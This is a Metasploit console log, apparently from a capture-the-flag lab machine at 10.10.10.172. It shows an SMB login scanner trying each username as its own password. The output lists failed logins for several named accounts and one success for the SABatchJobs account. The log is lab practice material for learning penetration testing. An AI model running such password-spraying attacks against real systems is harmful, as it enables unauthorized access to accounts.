 msf6 > use scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.172
RHOSTS => 10.10.10.172
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf6 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\dgalanos:dgalanos',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\Guest:Guest',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\mhope:mhope',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\roleary:roleary',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: '.\SABatchJobs:
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\smorgan:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-ata:svc-ata',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-bexec:svc-bexec',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: '.\svc-netapp:svc-netapp',
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >